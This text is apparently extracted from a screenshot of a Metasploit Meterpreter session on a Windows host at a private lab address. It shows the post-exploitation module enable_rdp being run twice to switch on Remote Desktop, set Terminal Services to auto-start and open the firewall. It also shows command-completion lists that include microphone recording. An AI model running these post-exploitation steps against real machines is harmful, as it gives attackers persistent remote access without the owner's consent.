 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20231023203214_default_192.168.10.61_host.windows.cle_491591.txt
meterpreter > re
read        reboot      record_mic  reg         resolve     resource    rev2self
meterpreter > re
read        reboot      record_mic  reg         resolve     resource    rev2self
meterpreter > re
read        reboot      record_mic  reg         resolve     resource    rev2self
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20231023211003_default_192.168.10.61_host.windows.cle_396315.txt
meterpreter >
ALI LINU
"the quieter you become, the more you are able
设备